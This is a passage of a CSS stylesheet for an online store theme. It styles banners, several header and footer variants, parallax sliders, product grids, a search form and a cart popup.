    -ms-transform: translateY(-50%);
    max-width: 65%;
    display: block
}

.mozaic-banners-wrapper.type-2 .row {
    margin: 0 -8px
}

.mozaic-banners-wrapper.type-2 .banner-column {
    padding: 0 8px;
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper {
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry {
    background-color: #f7f7f7;
    border: none
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2 {
    height: 244.5px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-2,
.mozaic-banners-wrapper.type-2 .mozaic-banner-entry.type-3 {
    margin-bottom: 16px
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .subtitle {
    font-size: 24px;
    color: #515151;
    font-weight: 600;
    display: block
}

.mozaic-banners-wrapper.type-2 .mozaic-banner-content .title {
    color: #1E88E5;
    display: block
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(1, 138, 204, 0.7);
    content: "";
    opacity: 0
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .subtitle {
    color: #fff
}

.mozaic-banners-wrapper.type-2 a.mozaic-banner-entry .title {
    font-weight: 400;
    letter-spacing: -1px
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .title {
    color: #fff;
    transform: translateX(20px);
    -webkit-transform: translateX(20px);
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .description,
body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover .view {
    color: #fff;
    transform: translateX(40px);
    -webkit-transform: translateX(40px);
    -moz-transform: translateX(40px);
    -ms-transform: translateX(40px)
}

body:not(.mobile) .mozaic-banners-wrapper.type-2 a.mozaic-banner-entry:hover:before {
    opacity: 1
}

.mozaic-banners-wrapper.type-2 .mozaic-swiper .pagination {
    bottom: auto;
    top: 20px;
    margin-top: 0
}

@media (max-width: 767px) {
    .mozaic-banners-wrapper.type-2 .mozaic-banner-content {
        padding-top: 20px;
        padding-bottom: 20px;
        position: relative;
        left: 0;
        top: 0;
        transform: translateY(0%);
        -moz-transform: translateY(0%);
        -webkit-transform: translateY(0%);
        -ms-transform: translateY(0%);
        max-width: 100%
    }

    .mozaic-banners-wrapper.type-2 .mozaic-swiper .mozaic-banner-content {
        padding-top: 55px
    }

    .grand-total {
        font-size: 18px !important
    }
}

.text-widget .image {
    display: block;
    width: 100%;
    height: auto;
    max-width: 275px;
    margin-bottom: 15px
}

.text-widget .description {
    font-size: 13px;
    line-height: 24px;
    color: #a3a2a2;
    margin-bottom: 10px
}

@media (max-width: 991px) {
    .text-widget .image {
        float: left;
        margin-right: 30px
    }
}

@media (max-width: 767px) {
    .text-widget .image {
        float: none;
        margin-right: 0
    }
}

body.style-3 .sale-entry .sale-price span {
    color: #1E88E5
}

.sale-entry .sale-image {
    margin: 0 0 -35px !important;
    display: none;
    max-width: 100%;
    height: auto;
    position: relative
}

a.sale-entry:before {
    background: rgba(1, 138, 204, 0.7)
}

body:not(.mobile) a.sale-entry:hover:before {
    opacity: 1
}

body:not(.mobile) a.sale-entry:hover .sale-price,
body:not(.mobile) a.sale-entry:hover .sale-price span,
body:not(.mobile) a.sale-entry:hover .sale-description {
    color: #fff !important
}

@media (min-width: 992px) {
    .sale-entry .sale-image {
        display: block
    }

    .sale-entry.vertical {
        text-align: center
    }

    .sale-entry.vertical .sale-description {
        margin-left: 20px;
        margin-right: 20px
    }

    .sale-entry.vertical .sale-price {
        float: none;
        width: auto;
        border: none;
        margin-bottom: 15px
    }
}

.header-wrapper.style-4 header {
    padding-left: 55px;
    padding-right: 55px
}

header.type-2 .full-width .submenu,
header.type-2 .full-width-columns .submenu {
    left: auto;
    right: 0
}

header.type-2 .navigation-vertical-align {
    display: table;
    width: 100%;
    border-bottom: 1px #ebebeb solid;
    position: relative
}

header.type-2 .navigation {
    border: none
}

header.type-2 .nav-container {
    width: 80%
}

header.type-2 #logo {
    margin: 10px 0
}

header.type-2 .menu-button {
    position: relative;
    top: auto
}

header.type-2 .header-functionality-entry {
    float: right
}

header.type-2 .header-functionality-entry .fa {
    display: inline-block
}

@media (min-width: 1200px) {

    header.type-2:not(.fixed-header) nav,
    header.type-2:not(.fixed-header) .navigation {
        position: static
    }

    header.type-2:not(.fixed-header) .submenu {
        top: 50%;
        margin-top: 35px !important
    }

    header.type-2:not(.fixed-header) nav>ul>li>a {
        font-weight: 500
    }

    header.type-2:not(.fixed-header) nav>ul {
        float: right
    }

    header.type-2:not(.fixed-header) .navigation {
        margin: 60px 0
    }

    .header-wrapper.style-4 li.fixed-header-visible {
        display: block
    }

    .header-wrapper.style-4 header.fixed-header nav {
        padding: 0 55px
    }
}

@media (max-width: 1199px) {
    header.type-2 .logo-container {
        width: 300px
    }

    header.type-2 .nav-container {
        width: 400px
    }
}

.footer-wrapper.style-4 footer {
    border-top: 1px #f0f0f0 solid
}

.footer-wrapper.style-4 .copyright a {
    color: #c9ac37
}

.footer-wrapper.style-4 .copyright a:hover {
    color: #464646
}

.footer-wrapper.style-4 .footer-bottom-navigation .footer-links a:hover {
    color: #c9ac37
}

body.style-4 .content-center {
    max-width: 1280px;
    margin: 35px auto;
    background: #fff;
    padding: 0 55px
}

body.style-4 .price .current {
    color: #c2a325;
    font-size: 18px;
    font-weight: 600
}

body.style-4 .product-slide-entry .title:hover {
    color: #c9ac37
}

body.style-4 .swiper-tabs .block-title:before {
    background: #c9ac37
}

body.style-4 .swiper-tabs .block-title {
    display: inline-block;
    float: none
}

body.style-4 .swiper-tabs {
    text-align: center
}

body.style-4 .read-more:hover {
    color: #c9ac37
}

body.style-4 .search-button {
    background: #c9ac37
}

body.style-4 .swiper-active-switch {
    background: #c9ac37;
    border-color: #c9ac37
}

body.style-4 .bubbles span {
    background: #c9ac37
}

body.style-4 .cart-box.popup .content .price {
    color: #c2a325
}

body.style-4 .cart-box.popup .summary .grandtotal span {
    color: #c2a325
}

body.style-4 .button.style-4 {
    background: #c2a325;
    border-color: #c2a325
}

@media (max-width: 1199px) {
    body.style-4 .content-center {
        margin-top: 0;
        margin-bottom: 0
    }
}

body.style-4 .navigation-banner-content {
    height: 600px;
    width: 62%
}

body.style-4 .navigation-banner-content .subtitle {
    font-size: 20px;
    line-height: 24px;
    color: #a58d2d;
    font-family: 'Titillium Web', sans-serif;
    font-weight: 600;
    letter-spacing: 2px;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 48px;
    line-height: 48px;
    letter-spacing: -3px;
    color: #000;
    margin-bottom: 12px
}

body.style-4 .navigation-banner-content .description {
    font-size: 20px;
    line-height: 24px;
    color: #848484
}

.custom-col-5-in-row {
    float: left;
    width: 20%;
    padding: 0 15px
}

.custom-col-5-in-row:nth-child(5n+1) {
    clear: both
}

.products-grid {
    margin-bottom: 20px
}

body.style-4 .products-grid {
    text-align: center
}

@media (max-width: 991px) {
    .custom-col-5-in-row {
        width: 25%
    }

    .custom-col-5-in-row:nth-child(5n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: both
    }
}

@media (max-width: 767px) {
    .custom-col-5-in-row {
        width: 33.33333%
    }

    .custom-col-5-in-row:nth-child(4n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: both
    }
}

@media (max-width: 450px) {
    .custom-col-5-in-row {
        width: 50%
    }

    .custom-col-5-in-row:nth-child(3n+1) {
        clear: none
    }

    .custom-col-5-in-row:nth-child(2n+1) {
        clear: both
    }
}

.content-text-widget-container {
    padding: 40px 0;
    border-top: 1px #f0f0f0 solid;
    margin-bottom: 0 !important
}

.content-text-widget {
    padding: 30px 30px 30px 70px
}

.content-text-widget:first-child {
    padding: 30px 70px 30px 30px;
    border-right: 1px #f0f0f0 solid
}

.content-text-widget .title {
    font-size: 24px;
    color: #2e2e2e;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

.content-text-widget .description {
    font-size: 14px;
    color: #999797;
    line-height: 24px;
    font-weight: 400;
    margin-bottom: 15px
}

@media (max-width: 767px) {

    .content-text-widget,
    .content-text-widget:first-child {
        padding: 0;
        border: none
    }

    #produto-popup .descProdPopUp {
        position: relative;
        left: 0px;
        top: 0px;
        width: 100%;
        margin-bottom: 30px;
    }

    #produto-popup .lista_de_desejos {
        top: 6px;
        right: 37px;
      }
}

.header-wrapper.style-5 header.type-2 {
    background: none
}

.header-wrapper.style-5 header.type-2 .navigation-vertical-align {
    border: none
}

.header-wrapper.style-5 .header-functionality-entry .fa {
    color: #fff
}

@media (min-width: 1200px) {
    .header-wrapper.style-5 header.type-2:not(.fixed-header) .navigation {
        margin: 45px 0
    }

    .header-wrapper.style-5 header.fixed-header .nav-overflow {
        background: #262626;
        border: none
    }

    .header-wrapper.style-5 nav>ul>li>a {
        color: #fff;
        font-weight: 700 !important
    }

    .header-wrapper.style-5 nav>ul>li>.fa {
        color: #6e6e6e
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa {
        color: #fff
    }

    .header-wrapper.style-5 .fixed-header-square-button .fa:hover {
        color: #c7c7c7
    }

    .header-wrapper.style-5 li.fixed-header-visible {
        display: block
    }
}

footer.type-2 {
    background: #262626;
    text-align: center;
    padding: 70px 0
}

footer.type-2 .footer-logo {
    display: inline-block;
    vertical-align: bottom;
    margin-bottom: 30px
}

footer.type-2 .footer-links a {
    color: #fff;
    border-color: #3b3b3b
}

footer.type-2 .footer-links a:hover {
    color: #f17e0e
}

footer.type-2 .copyright a {
    color: #f17e0e
}

#content-block footer.type-2 .copyright a:hover {
    color: #fff
}

@media (max-width: 767px) {
    footer.type-2 {
        padding: 50px 0
    }

    footer.type-2 .footer-links a {
        display: block;
        padding: 3px 0;
        border: none;
        margin: 0
    }

    footer.type-2 .footer-links {
        margin-bottom: 25px
    }
}

body.style-5.opened-menu .content-push {
    transform: none;
    -moz-transform: none;
    -webkit-transform: none;
    -ms-transform: none
}

body.style-5 .search-button {
    background: #f17e0e
}

body.style-5 .bubbles span {
    background: #f17e0e
}

body.style-5 .cart-box.popup .content .price {
    color: #f17e0e
}

body.style-5 .cart-box.popup .summary .grandtotal span {
    color: #f17e0e
}

body.style-5 .button.style-4 {
    background: #f17e0e;
    border-color: #f17e0e
}

.parallax-slide {
    position: relative
}

.parallax-clip {
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
    clip: rect(auto, auto, auto, auto)
}

.fixed-parallax {
    position: fixed;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-size: cover;
    background-position: center top;
    -webkit-transform: translateZ(0)
}

.fixed-parallax:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.2);
    content: ""
}

.parallax-slide .position-center {
    height: inherit;
    min-height: inherit;
    position: relative
}

.parallax-vertical-align {
    position: absolute;
    width: 100%;
    left: 0;
    top: 50%;
    margin-top: -85px;
    text-align: center
}

.parallax-article {
    padding: 0 15px;
    position: relative
}

@media only screen and (max-width: 991px) {
    .fixed-parallax.parallax-fullwidth {
        position: relative
    }

    .information-blocks.parallax-fullwidth-inner {
        overflow: visible
    }
}

@media (min-width: 1200px) {
    .parallax-article.left-align {
        transform: translateX(-10%);
        -moz-transform: translateX(-10%);
        -webkit-transform: translateX(-10%);
        -ms-transform: translateX(-10%)
    }

    .parallax-article.right-align {
        transform: translateX(10%);
        -moz-transform: translateX(10%);
        -webkit-transform: translateX(10%);
        -ms-transform: translateX(10%)
    }
}

.parallax-article .subtitle {
    color: #fff;
    font-size: 24px;
    line-height: 24px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 10px
}

.parallax-article.dark-text .subtitle {
    color: #d62020
}

.parallax-article .title {
    color: #fff;
    font-size: 80px;
    line-height: 72px;
    text-transform: uppercase;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin-bottom: 5px
}

.parallax-article.dark-text .title {
    color: #303030;
    border-color: #303030 !important
}

.parallax-article .description {
    font-size: 15px;
    line-height: 22px;
    color: #fff;
    max-width: 470px;
    margin: 0 auto 25px
}

.parallax-article.dark-text .description {
    color: gray
}

.parallax-article .info {
    font-size: 0
}

.parallax-article .info .button {
    margin: 0 5px 5px
}

.parallax-slide.auto-slide {
    height: auto !important;
    padding: 200px 0;
    text-align: center
}

@media (max-width: 991px) {
    .parallax-slide.auto-slide {
        padding: 150px 0
    }
}

@media (max-width: 767px) {
    .parallax-article .subtitle {
        font-size: 18px;
        line-height: 18px
    }

    .parallax-article .title {
        font-size: 40px;
        line-height: 38px
    }

    .parallax-slide.auto-slide {
        padding: 100px 0
    }
}

.simple-search-form {
    border: 1px #e8e8e8 solid;
    padding: 6px 0 6px 12px;
    position: relative;
    background: #fff
}

.simple-search-form.active {
    border-color: #3d3d3d
}

.simple-search-form input[type="text"] {
    width: 100%;
    border: none;
    height: 25px;
    line-height: 25px;
    background: none;
    padding: 0 45px 0 0;
    font-size: 13px;
    color: #222;
    font-weight: 300
}

.simple-search-form .simple-submit {
    position: absolute;
    width: 38px;
    height: 25px;
    border-left: 1px #e8e8e8 solid;
    top: 6px;
    right: 0;
    cursor: pointer;
    color: #919191
}

.simple-search-form .simple-submit:hover {
    color: #222
}

.simple-search-form .simple-submit input {
    opacity: 0;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    border: none
}

.simple-search-form .simple-submit .fa {
    font-size: 13px;
    line-height: 25px;
    display: block;
    text-align: center;
    color: inherit
}

.sidebar-header-content {
    padding: 40px 30px 20px
}

header.type-3 {
    border: 1px #f7f7f7 solid
}

header.type-3 .logo-container {
    text-align: center;
    margin-bottom: 17px
}

header.type-3 .simple-search-form {
    margin-bottom: 30px
}

header.type-3 .header-functionality-entry {
    padding-left: 0
}

@media (min-width: 1200px) {
    header.type-3 {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 300px;
        padding: 0
    }

    header.type-3 .navigation {
        border: none
    }

    header.type-3:not(.fixed-header) nav>ul>li {
        padding: 0 40px 0 30px;
        float: left;
        position: relative;
        width: auto;
        clear: both;
        display: inline-block
    }

    header.type-3:not(.fixed-header) nav>ul>li>a {
        line-height: 50px
    }

    header.type-3:not(.fixed-header) nav>ul>li.fixed-header-visible {
        display: none
    }

    #content-block header.type-3:not(.fixed-header) .submenu {
        top: 0;
        left: 100%;
        margin: 0
    }

    header.type-3:not(.fixed-header) .full-width .submenu,
    header.type-3:not(.fixed-header) .full-width-columns .submenu {
        width: 1100px;
        width: calc(100vw - 300px);
        max-width: 1170px !important
    }

    header.type-3:not(.fixed-header) nav>ul>li>a .menu-label {
        right: 10px
    }

    header.type-3 .navigation-footer {
        display: block !important;
        position: fixed;
        left: 0;
        bottom: 0;
        width: 300px;
        padding: 0 15px;
        text-align: center
    }

    header.type-3 .socials-box {
        float: none;
        margin: 0
    }

    header.type-3 .socials-box a {
        margin: 0
    }

    header.type-3 .navigation-copyright {
        color: #7f7f7f;
        padding: 15px 0
    }
}

@media (min-width: 1200px) and (max-width: 1400px) {
    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-left {
        margin-right: 450px
    }

    header.type-3:not(.fixed-header) .full-width .full-width-menu-items-right {
        width: 380px
    }

    header.type-3:not(.fixed-header) .full-width .menu-slider-in .product-slide-entry {
        width: 116px
    }
}

@media (max-width: 1199px) {
    header.type-3 .simple-search-form {
        display: none
    }

    .sidebar-header-content {
        display: table;
        padding: 10px 0;
        width: 100%
    }

    header.type-3 .logo-container {
        display: table-cell;
        vertical-align: middle;
        text-align: left;
        width: 300px
    }

    header.type-3 .header-responsive-column {
        display: table-cell;
        vertical-align: middle;
        width: 400px
    }

    header.type-3 .header-responsive-column .responsive-menu-toggle-class {
        float: right
    }

    header.type-3 .header-functionality-entry {
        float: right
    }

    header.type-3 .menu-button {
        position: relative;
        float: right;
        top: auto
    }
}

.sidebar-content-wrapper {
    margin-left: 300px
}

.product-mix-box {
    padding-bottom: 100px
}

.product-mix-box .product-slide-entry {
    float: left;
    width: 16.6666666%;
    max-width: 100%;
    position: relative;
    margin-bottom: 0
}

.product-mix-box .product-slide-entry .product-image {
    margin-bottom: 0
}

.product-mix-box .product-slide-entry:nth-child(6n+1) {
    clear: both
}

.product-mix-info {
    position: absolute;
    left: 25px;
    right: 25px;
    bottom: 25px;
    background: #fff;
    border-radius: 3px;
    text-align: center;
    padding: 25px 10px;
    transform: scale(0.7);
    -moz-transform: scale(0.7);
    -webkit-transform: scale(0.7);
    opacity: 0
}

.product-slide-entry:hover .product-mix-info {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

body.style-6 .bubbles span {
    background: #d88e00
}

body.style-6 .product-slide-entry .title:hover {
    color: #d88e00
}

body.style-6 .price .current {
    color: #d88e00
}

body.style-6 .socials-box a:hover {
    color: #f3a000
}

body.style-6 .navigation-copyright a {
    color: #f3a000
}

body.style-6 .search-button {
    background: #f3a000
}

body.style-6 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-6 .cart-box.popup .content .price {
    color: #d88e00
}

body.style-6 .cart-box.popup .summary .grandtotal span {
    color: #d88e00
}

body.style-6 .button.style-4 {
    background: #d88e00;
    border-color: #d88e00
}

body.style-6 .submenu.right-align {
    left: 100% !important;
    right: auto
}

@media (min-width: 1200px) {
    .sidebar-content-wrapper.fixed-header-margin {
        padding-top: 0 !important
    }
}

@media (max-width: 1800px) {
    .product-mix-box .product-slide-entry {
        width: 20%
    }

    .product-mix-box .product-slide-entry:nth-child(6n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: both
    }
}

@media (max-width: 1199px) {
    .sidebar-content-wrapper {
        margin: 0 30px 30px
    }

    .product-mix-box {
        padding-bottom: 0
    }
}

@media (max-width: 991px) {
    .product-mix-box .product-slide-entry {
        width: 25%
    }

    .product-mix-box .product-slide-entry:nth-child(5n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(4n+1) {
        clear: both
    }

    .product-mix-info {
        transform: scale(1);
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -ms-transform: scale(1)
    }
}

@media (max-width: 767px) {
    .sidebar-content-wrapper {
        margin: 0 15px 15px
    }
}

@media (max-width: 768px) {
    .product-mix-box .product-slide-entry {
        width: 50%
    }

    .product-mix-box .product-slide-entry:nth-child(3n+1) {
        clear: none
    }

    .product-mix-box .product-slide-entry:nth-child(2n+1) {
        clear: both
    }
}

@media (max-width: 400px) {
    .product-mix-box .product-slide-entry {
        width: 100%
    }
}

.header-wrapper.style-7 header.fixed-header nav {
    max-width: 100%
}

@media (max-width: 1199px) {
    .header-wrapper.style-7 header.type-2 {
        background: #262626
    }
}

body.style-7 .bubbles span {
    background: #66900d
}

.footer-wrapper.style-7 footer.type-2 .copyright a {
    color: #66900d
}

.footer-wrapper.style-7 footer.type-2 .footer-links a:hover {
    color: #66900d
}

body.style-7 .search-button {
    background: #66900d
}

body.style-7 .product-slide-entry {
    max-width: 310px;
    text-align: center
}

body.style-7 .product-slide-entry .title:hover {
    color: #66900d
}

.product-slide-entry .subtitle {
    font-size: 15px;
    line-height: 22px;
    color: #2e2e2e;
    font-weight: 600;
    display: block;
    text-align: left
}

.product-slide-entry .subtitle:hover {
    color: #66900d
}

.product-slide-entry .date {
    font-size: 13px;
    line-height: 22px;
    color: #a3a2a2;
    text-align: left
}

body.style-7 .information-blocks {
    border-top: 1px #ebebeb solid
}

body.style-7 .information-blocks:first-child {
    border: none
}

body.style-7 .price .current {
    color: #66900d
}

body.style-7 .swiper-active-switch {
    background: #66900d;
    border-color: #66900d
}

body.style-7 .cart-box.popup .content .price {
    color: #66900d
}

body.style-7 .cart-box.popup .summary .grandtotal span {
    color: #66900d
}

body.style-7 .button.style-4 {
    background: #66900d;
    border-color: #66900d
}

@media (min-width: 1200px) {
    body.style-7 .information-blocks {
        margin-bottom: 100px
    }
}

.parallax-slide .swiper-container {
    height: inherit !important;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%
}

.parallax-slide .swiper-wrapper {
    height: inherit !important
}

.parallax-slide .swiper-slide {
    background-size: cover;
    background-position: center center;
    position: relative
}

.parallax-slide .swiper-slide:before {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.5);
    content: ""
}

.swiper-slide .parallax-article .subtitle {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide .parallax-article .title {
    font-size: 100px;
    line-height: 90px;
    border-top: 4px #fff solid;
    border-bottom: 4px #fff solid;
    display: inline-block;
    margin-bottom: 25px;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    opacity: 0;
    backface-visibility: hidden;
    -webki-backface-visibility: hidden
}

.swiper-slide .parallax-article .description {
    transform: translateX(-300px);
    -moz-transform: translateX(-300px);
    -webkit-transform: translateX(-300px);
    -ms-transform: translateX(-300px);
    opacity: 0
}

.swiper-slide .parallax-article .info {
    transform: translateX(300px);
    -moz-transform: translateX(300px);
    -webkit-transform: translateX(300px);
    -ms-transform: translateX(300px);
    opacity: 0
}

.swiper-slide.active .parallax-article .subtitle,
.swiper-slide.active .parallax-article .description,
.swiper-slide.active .parallax-article .info {
    transform: translateX(0px);
    -moz-transform: translateX(0px);
    -webkit-transform: translateX(0px);
    -ms-transform: translateX(0px);
    opacity: 1
}

.swiper-slide.active .parallax-article .title {
    transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    opacity: 1
}

.creative-square-box {
    background-size: cover;
    background-position: center center;
    position: relative;
    text-align: center;
    height: 360px;
    overflow: hidden
}

.creative-square-box .background-box {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center
}

body:not(.mobile) .creative-square-box:hover .background-box {
    transform: scale(2);
    -moz-transform: scale(2);
    -webkit-transform: scale(2);
    -ms-transform: scale(2)
}

.creative-square-box:before {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    content: "";
    background: rgba(0, 0, 0, 0.4);
    z-index: 1
}

body:not(.mobile) .creative-square-box:hover:before {
    background: rgba(0, 0, 0, 0.7)
}

.creative-square-box .cell-view {
    width: 1000px;
    position: relative;
    z-index: 2
}

.creative-square-box .parallax-article {
    max-width: 430px;
    margin: 0 auto
}

.creative-square-box .parallax-article .subtitle {
    font-size: 16px;
    line-height: 18px;
    margin-bottom: 12px
}

.creative-square-box .parallax-article .title {
    font-size: 60px;
    line-height: 55px;
    margin-bottom: 12px
}

@media (max-width: 1199px) {
    .creative-square-box .parallax-article .title {
        font-size: 45px;
        line-height: 40px
    }
}

@media (max-width: 991px) {
    .creative-square-box {
        height: 300px
    }

    .creative-square-box .parallax-article .title {
        font-size: 35px;
        line-height: 30px
    }

    .creative-square-box .parallax-article .subtitle {
        font-size: 14px
    }
}

@media (max-width: 767px) {
    .creative-square-box {
        height: auto
    }

    .creative-square-box .cell-view {
        display: block;
        width: auto;
        padding: 25px 0
    }

    .swiper-slide .parallax-article .title {
        font-size: 55px;
        line-height: 50px
    }
}

.block-header {
    text-align: center;
    max-width: 665px;
    padding: 85px 0 0;
    margin: 0 auto 45px
}

.block-header .title {
    font-size: 40px;
    line-height: 40px;
    color: #2e2e2e;
    font-weight: 400;
    margin-bottom: 15px
}

.block-header .description {
    font-size: 16px;
    line-height: 25px;
    color: #929292;
    font-weight: 300
}

@media (max-width: 991px) {
    .block-header {
        padding-top: 40px
    }
}

.header-wrapper.style-8 header.type-1 {
    margin-bottom: 0
}

@media (min-width: 1200px) {
    .header-wrapper.style-8 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-8 header.type-1 .nav-overflow {
        position: fixed;
        left: 0;
        top: auto;
        bottom: 0;
        width: 100%;
        border: none;
        background: #fff
    }

    .header-wrapper.style-8 header.type-1 nav {
        padding: 0 60px;
        max-width: 100%
    }

    .header-wrapper.style-8 header.type-1 .fixed-header-visible {
        display: block
    }

    .header-wrapper.style-8 header.type-1 nav {
        text-align: right
    }

    .header-wrapper.style-8 header.type-1 nav>ul {
        display: inline-block
    }

    .header-wrapper.style-8 header nav>ul>li>a {
        font-weight: 700;
        line-height: 100px
    }

    .header-wrapper.style-8 header nav>ul>li:last-child {
        padding-right: 0
    }

    .header-wrapper.style-8 header .additional-header-logo {
        left: 60px
    }

    .header-wrapper.style-8 header .navigation {
        height: auto;
        border: none
    }

    .header-wrapper.style-8 header .header-top {
        position: fixed;
        left: 0;
        top: 0;
        width: 100%;
        background: #8ab408;
        border: none;
        height: 55px;
        padding-left: 20px;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-top-entry,
    body.style-8 header .header-top-entry .title a {
        color: #fff
    }

    .header-wrapper.style-8 header .additional-header-logo img {
        max-height: 70px
    }

    .header-wrapper.style-8 header .fixed-header-square-button {
        margin-top: 0
    }

    .header-wrapper.style-8 header .header-functionality-entry {
        color: #fff
    }

    .header-wrapper.style-8 header .header-functionality-entry:hover {
        color: #e3e3e3
    }

    .header-wrapper.style-8 header .header-functionality-entry b {
        display: inline-block;
        vertical-align: middle;
        position: relative;
        top: -1px;
        color: #fff
    }

    .header-wrapper.style-8 header .logo-wrapper {
        display: none
    }

    .header-wrapper.style-8 header .header-middle {
        border: none
    }

    .header-wrapper.style-8 header .header-middle .right-entries {
        position: absolute;
        top: 20px;
        right: 0;
        position: fixed;
        z-index: 1
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup {
        position: relative;
        padding: 0 30px;
        color: #cee094
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup * {
        position: relative
    }

    .header-wrapper.style-8 header .header-middle .open-cart-popup:before {
        position: absolute;
        width: 100%;
        height: 55px;
        top: -20px;
        left: -1px;
        background: #7fa606;
        content: ""
    }

    .header-wrapper.style-8 .fixed-header-margin {
        padding: 55px 0 100px !important
    }

    .header-wrapper.style-8 header .submenu {
        bottom: 100%;
        top: auto;
        text-align: left
    }

    .header-wrapper.style-8 header .submenu-links-line {
        top: auto;
        bottom: 100%
    }

    .header-wrapper.style-8 header .full-width .submenu,
    body.style-8 header .full-width-columns .submenu {
        left: auto;
        right: 0
    }
}

body.style-8 .product-slide-entry .title:hover {
    color: #8ab408
}

body.style-8 .product-slide-entry .price .current {
    color: #8ab408
}

body.style-8 .search-button {
    background: #8ab408
}

body.style-8 .bubbles span {
    background: #8ab408
}

body.style-8 .product-slide-entry:hover img {
    transform: scale(1.1);
    -moz-transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1)
}

body.style-8 .cart-box.popup .content .price {
    color: #8ab408
}

body.style-8 .cart-box.popup .summary .grandtotal span {
    color: #8ab408
}

body.style-8 .button.style-4 {
    background: #8ab408;
    border-color: #8ab408
}

.header-wrapper.style-9 header.type-1 {
    margin-bottom: 30px
}

.departmets-drop-down {
    float: left;
    position: relative;
    z-index: 1;
    line-height: 55px
}

.departmets-drop-down .title {
    font-size: 14px;
    color: #2f2f2f;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer
}

.departmets-drop-down .fa {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    top: -2px;
    margin-right: 5px
}

.departmets-drop-down .title .fa {
    display: none;
    width: 14px;
    text-align: center
}

.departmets-drop-down .title .fa:first-child {
    display: inline-block
}

.departmets-drop-down .title.active .fa {
    display: inline-block
}

.departmets-drop-down .title.active .fa:first-child {
    display: none
}

.departmets-drop-down .list {
    position: absolute;
    width: 100%;
    left: 0;
    top: 100%;
    z-index: 1;
    background: #fff;
    border: 1px #ebebeb solid;
    min-width: 280px;
    display: none
}

.departmets-drop-down .list a {
    border-top: 1px solid #f2f2f2;
    color: #2e2e2e;
    display: block;
    font-size: 13px;
    line-height: 15px;
    margin-top: -1px;
    padding: 16px 20px
}

.departmets-drop-down .list a:hover {
    color: #878787
}

.departmets-drop-down .list a .fa {
    color: #bdbdbd;
    margin-right: 7px
}

@media (min-width: 1200px) {
    .header-wrapper.style-9 header.type-1 .header-top {
        padding-left: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-middle {
        padding-left: 30px;
        padding-right: 30px
    }

    .header-wrapper.style-9 header.type-1 .header-top-entry {
        z-index: 1
    }

    .header-wrapper.style-9 header.type-1 .full-width .submenu,
    body.style-9 header.type-1 .full-width-columns .submenu {
        left: auto;
        right: 0
    }

    .header-wrapper.style-9 header.type-1 {
        padding: 0
    }

    .header-wrapper.style-9 header.type-1 .navigation {
        position: absolute;
        top: 0;
        right: 10px;
        left: 0;
        height: 55px;
        border: none
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a {
        line-height: 55px
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul {
        float: right
    }

    .header-wrapper.style-9 header.type-1:not(.fixed-header) nav>ul>li>a .menu-label {
        top: 3px
    }

    .header-wrapper.style-9 header.fixed-header nav {
        max-width: 100%;
        padding: 0 30px
    }

    .header-wrapper.style-9 header .additional-header-logo {
        left: 30px
    }
}

.footer-wrapper.style-9 footer.type-2 {
